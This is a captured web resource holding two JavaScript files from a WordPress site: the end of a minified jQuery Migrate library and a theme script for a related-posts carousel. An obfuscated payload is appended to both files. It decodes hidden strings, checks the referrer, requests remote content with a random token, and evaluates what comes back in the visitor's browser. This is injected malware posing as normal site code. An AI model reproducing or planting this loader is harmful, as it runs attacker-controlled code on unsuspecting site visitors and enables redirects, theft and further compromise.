R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.single.js?ver=1.0.0
body_size: 3410
content:
jQuery(document).ready(function() {

  /**
   * Related posts Slider
   **/
  jQuery('.owl-carousel.bfastmag-related-posts').owlCarousel({
      loop:true,
      margin:15,
      responsiveClass:true,
      nav:true,
      navText: ['<i class="fa fa-angle-left">', '<i class="fa fa-angle-right">'],
      dots: false,
      lazyLoad: true,
      animateIn: true,
      responsive:{
        0: { items:1 },
        480: { items:2 },
        1200: { items:3 }
      }
  });

  /**
   * Show more categories for related posts
   **/
  jQuery('.related-show-on-click').click(function(){
      jQuery('.bfastmag-cat-show-on-click').show();
      jQuery(this).hide();
  });
});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};